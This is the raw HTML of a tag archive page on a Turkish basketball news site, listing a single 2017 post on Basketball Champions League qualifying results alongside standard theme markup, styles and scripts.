<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://trendbasket.net/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiketler</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Telenet antwerp</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiket: telenet antwerp</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/basketballcl-ikinci-on-eleme-turunda-ilk-ayak-tamamlandi-gunun-sonuclari/"  rel="bookmark" class="td-image-wrap " title="#BasketballCL ikinci ön eleme turunda ilk ayak tamamlandı! | Günün sonuçları" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/basketballcl-ikinci-on-eleme-turunda-ilk-ayak-tamamlandi-gunun-sonuclari/"  rel="bookmark" title="#BasketballCL ikinci ön eleme turunda ilk ayak tamamlandı! | Günün sonuçları">#BasketballCL ikinci ön eleme turunda ilk ayak tamamlandı! | Günün sonuçları</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/baris-cevahir/">Barış Cevahir</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-24T21:57:54+03:00" >24/09/2017</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/basketballcl-ikinci-on-eleme-turunda-ilk-ayak-tamamlandi-gunun-sonuclari/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.tdi_2{margin-right:auto!important;margin-left:auto!important;width:1164px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_2{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_2{width:100%!important}}@media (max-width:767px){.tdi_2{width:100%!important}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4{padding-top:5px!important;padding-bottom:5px!important;position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_4{padding-top:40px!important;padding-bottom:40px!important}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;opacity:0.2!important;background-size:cover!important}</style></div><style>.tdi_3_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_7 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>.tdi_7{margin-top:10px!important;width:72%!important}@media (max-width:767px){.tdi_7{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{width:80%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_7{width:78%!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_7{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_7 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:13px!important;line-height:1.6!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket.net, 30 Ağustos 2012 yılından bu yana Türkiye'nin özgür, tarafsız basketbol portalı olarak yayın hayatına devam etmektedir.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_8 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-top:5px!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_9 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_9 .tdm-social-item i.td-icon-linkedin,.tdi_9 .tdm-social-item i.td-icon-pinterest,.tdi_9 .tdm-social-item i.td-icon-blogger,.tdi_9 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_9 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_9 .tdm-social-item i{line-height:39.2px}.tdi_9 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_9 .tdm-social-item i,.tds-team-member2 .tdi_9.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_9 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_9"><div class="tdm-social-item-wrap"><a href="https://facebook.com/trendbasket" title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/trendbasket" title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/trendbasket" title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://youtube.com/channel/UCcvg1LgYbSQApDrNFgNf8oQ" title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_10" class="tdc-row"><div class="vc_row tdi_11  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_11,.tdi_11 .tdc-columns{min-height:0}.tdi_11,.tdi_11 .tdc-columns{display:block}.tdi_11 .tdc-columns{width:100%}@media (min-width:767px){.tdi_11.tdc-row-content-vert-center,.tdi_11.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_11.tdc-row-content-vert-bottom,.tdi_11.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_11.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_11.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_11{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_11 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_11{padding-top:10px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_11{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_10_rand_style td-element-style" ><style>.tdi_10_rand_style{background-color:#11171c!important}</style></div><div class="vc_column tdi_13  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_13{vertical-align:baseline}.tdi_13>.wpb_wrapper,.tdi_13>.wpb_wrapper>.tdc-elements{display:block}.tdi_13>.wpb_wrapper>.tdc-elements{width:100%}.tdi_13>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_13>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_13{margin-bottom:8px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_14 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>@media (max-width:767px){.tdi_14{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_14{text-align:left!important}.tdi_14 .tdm-descr{color:#cccccc;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_14 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket &copy; Her hakkı saklıdır</p></div></div></div><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}.tdi_16{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_16{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-bottom:0px!important}@media(min-width:1141px){.tdi_17{display:inline-table!important}}@media (max-width:767px){.tdi_17{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_17{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_17 ul li a{justify-content:flex-start}body .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdi_17 ul li{margin-right:16px}body .tdi_17 ul li:last-child{margin-right:0}body .tdi_17 a,body .tdi_17 .td-blm-sub-icon{color:#cccccc}body .tdi_17 li.current-menu-item>a,body .tdi_17 li.current-menu-ancestor>a,body .tdi_17 li.current-category-ancestor>a,body .tdi_17 li.current-page-ancestor>a,body .tdi_17 a:hover,body .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_17 a:hover>.td-blm-sub-icon{color:#ffffff}body .tdi_17 li{font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){body .tdi_17 li{font-size:11px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-296062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-296062"><a href="https://trendbasket.net"><span class="td-blm-menu-item-txt">Ana Sayfa</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 697be69fd8f0c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media screen and (max-width:600px){.td-social-bundle{visibility:hidden;clear:both;float:left;margin:10px auto 5px 20px;width:28%;display:none}}.box1{border:1px solid #10ef53;box-shadow:rgba(60,64,67,0.3) 0px 1px 2px 0px,rgba(60,64,67,0.15) 0px 2px 6px 2px}@media (max-width:767px){.td-header-rec-wrap{margin-left:0;margin-right:0;display:table;width:100%}.td_single_image_bg .amp-wp-49bee6b{display:block;height:130px}}</style>

<script type="text/javascript">jQuery('.single .td-post-sharing-visible .td-social-print').after('<a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-bundle" href="https://bundle.page.link/trendbasket" style="transition: opacity 0.2s ease 0s; opacity: 1;" target="_blank"><img src="https://trendbasket.net/wp-content/uploads/bundle-subscribe-white.png" style="border: 1px solid #ddd;height: 39px;"></a>');

</script><script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_files_for_front-js'></script>


<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://trendbasket.net/wp-content/uploads/trnd-background.jpg\' alt="trnd-background">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=["style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da47af388af149eea82cd7189671b291","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 3933 objects (968 KB) from Redis using PhpRedis (v5.3.7).
-->
